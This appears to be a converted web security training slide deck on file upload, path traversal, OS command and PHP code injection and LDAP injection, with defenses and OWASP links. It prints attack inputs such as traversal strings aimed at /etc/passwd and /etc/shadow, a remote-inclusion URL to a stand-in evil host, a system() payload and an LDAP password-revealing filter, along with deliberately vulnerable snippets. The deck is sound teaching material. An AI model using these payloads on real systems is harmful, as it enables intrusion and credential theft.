

### **File and OS Command Injection**







# **Arbitrary File Upload**

Uploading malicious files to web-accessible directories can be used to compromise the underlying operating system and/or application

- Malicious binaries to executable web-accessible directories (ie. /cgi-bin/)
- Malicious scripts to web-accessible directories with script mappings (can be any or all directories)
- Overwriting sensitive system files (/etc/passwd, /etc/shadow)

Uploading large files to the web server can be used to launch a denial-of-service attack by filling web server drives



### **File Path Traversal Attacks**

Calling other files via input parameters can expose the web server to unauthorized file access

- /default.php?page=about.php **OK**
- /default.jsp?page=../../../../etc/passwd **NOT OK**

Compound this issue with excessive app permissions:

- /default.jsp?page=../../../../etc/shadow **OH NO!!!**
- /default.jsp/get-file?file=/etc/passwd **OH NO!!!**
- /default.jsp/page?page=http://other-site.com.br/otherpage.htm/malicius-code.php **OH NO!!!**
- http://vulnerable-page.org?viewtext=../upload.php **OH NO!!!**





### **Injection Flaws –Example**

**Document retrieval**

```
sDoc = Request.QueryString("Doc")
Source
if sDoc <> "" then
         x = inStr(1,sDoc,".")
          if x \le 0 then
                    sExtension = mid(sDoc,x+1)
                    sMimeType = getMime(sExtension)
          else
                    sMimeType = "text/plain"
          end if
          set cm = session("cm")
          cm.returnBinaryContent application("DOCUMENTROOT") & sDoc,
          sMimeType
          Response.End
          end if
```


Sink

### **Object Lookup Maps and Access Control**





### **Operating System Interaction**

Applications often pass parameters that are ultimately used to interface with the server file system and/or operating system

If not validated properly, parameters may be manipulated to provide unauthorized read / write / execute access to server files

Many applications may allow users to upload files



## **Command Injection**

Web applications may use input parameters as arguments for OS scripts or executables

Almost every application platform provides a mechanism to execute local operating system commands from application code

- **Perl:** system(), exec(), backquotes(")
- C/C++: system(), popen(), backquotes(``)
- ASP: wscript.shell
- Java: getRuntime.exec
- MS-SQL Server: master..xp\_cmdshell
- PHP : include() require(), eval() , shell\_exec

Most operating systems support multiple commands to be executed from the same command line. Multiple commands are typically separated with the pipe "|" or ampersand "&" characters



### **Testing for OS Interaction**

Note any parameters that appear to be referencing files or directory paths. Also note any web server file names or paths that incorporate user specified data

Parameters should be tested individually to see if file system related errors appear

*File not found, Cannot open file, Path not found, etc.*

Input parameters should be manipulated to include references to other known files and directories

- ../../etc/passwd
- $\blacksquare$  ../../../winnt/win.ini
- ../../../winnt/system32/cmd.exe



### **Testing for OS Interaction**

If the application allows file upload, try and determine where the files are sent. If sent to web accessible directories, upload malicious files and/or script and see if they can be executed

If not, try to determine the local path to the web root directory and traverse into the directory by manipulating the file name

- ../../../home/apache/htdocs/test.txt
- ..\..\..\inetpub\wwwroot\test.txt

Try appending operating system commands to the end of application parameters. Remember to encode the "&"



### **Defenses Against OS Interaction Attacks**

Exact Match Validation should be used to ensure that only authorised files are requested. If this is not feasible, then Known Good Validation or Known Bad Validation should be used on parameter values and characters typically used to alter file system paths should be rejected. ( $\ldots$  / %)

Bounds Checking should also be performed to ensure that uploaded file sizes do not exceed reasonable limits

In general, avoid using parameters to interface with the file system when at all possible

Uploaded files should be placed into a directory that is not web accessible and the application should handle all file naming (regardless of what the original file name was)



### **Defenses Against OS Interaction Attacks**

For file access using application parameters, consider using application logic to correlate parameter values to file system paths or objects if dynamic file access necessary. This can typically be done using an array or hash table

Always implement conservative read, write, and execute access control lists at the OS level to restrict what files can be accessed by the application. (more on this later)

If possible, verify uploaded file types by inspecting file headers. Native controls for validating file types are available in certain development platforms (.NET)

Store in application constants, where possible



### **PHP Command and Code Injection**

- Caution when using PHP functions include(), include once(), require(), require\_once()
- Also be careful with shell\_exec(), exec(), passthru(), system(), eval()
- Example:
	- http://testsite.com/index.php?page=contact.php
	- http://testsite.com/?page=**http://evilsite.com/evilcode.php**
- Never let untrusted input drive any of these features and functions!



# **Dangers of PHP preg\_replace**

• Is this dangerous?

```
<?php
$in = 'Hello is there anybody in there?';
echo preg replace($ GET['replace'],
$_GET['with'], $in);
?>
```
- What if the user enters this?
	- $\Diamond$  GET ['with'] = **system('any command!')**





### **LDAP injection**

Lightweight Directory Access Protocol

Used for accessing information directories

Frequently used in web apps to help users search for specific information on the internet.

Also used for authentication systems.



### **LDAP Injection**

Technique for exploiting web apps using LDAP statements without first properly validating that data

Similar techniques involved in SQL injection also apply to LDAP injection

Could result in the execution of arbitrary commands such as granting permissions to unauthorized queries or content modification inside the LDAP tree

Can determine how queries are structured by sending logical operators (e.g. OR, AND, |, &, %26) and seeing what errors are returned



# **LDAP Injection Example**

■ The following code is responsible to catch input value and generate a LDAP query that will be used in LDAP database:

```
 <input type="text" maxlength="20" name="userName">Insert 
username</input>
```
■ Underlying code for the LDAP query:

 String ldapSearchQuery = "(cn=" + \$userName + ")"; System.out.println(ldapSearchQuery);

- Variable \$username is not validated
- Entering "\*" may return all usernames in the directory
- **Entering "eoin) (| (password = \*) )" will generate the following code and** reveal eoinspassword:
- $( cn = eoin) ( | (password = *) )$



### **Defenses Against LDAP Injection**

Data input validation of all client-supplied data!

Use known good validation with a regular expression

■ Only allow letters and numbers (or just numbers)

 $\blacksquare$  ^[0-9a-zA-Z]\*\$

If other characters are needed, convert them to HTML substitutes (&quote, & gt)

Outgoing data validation

Access control to the data in the LDAP directory



### **OWASP Injection Resources**

LDAP Injection

- [https://www.owasp.org/index.php/LDAP\\_injection](https://www.owasp.org/index.php/LDAP_injection)
- https://www.owasp.org/index.php/Testing for LDAP Injection [\(OWASP-DV-006\)](https://www.owasp.org/index.php/Testing_for_LDAP_Injection_(OWASP-DV-006))

SQL Injection

- https://www.owasp.org/index.php/SQL\_Injection\_Prevention Cheat Sheet
- https://www.owasp.org/index.php/Query\_Parameterization? [Cheat\\_Sheet](https://www.owasp.org/index.php/Query_Parameterization_Cheat_Sheet)

Command Injection

[https://www.owasp.org/index.php/Command\\_Injection](https://www.owasp.org/index.php/Command_Injection)



### **Summary**



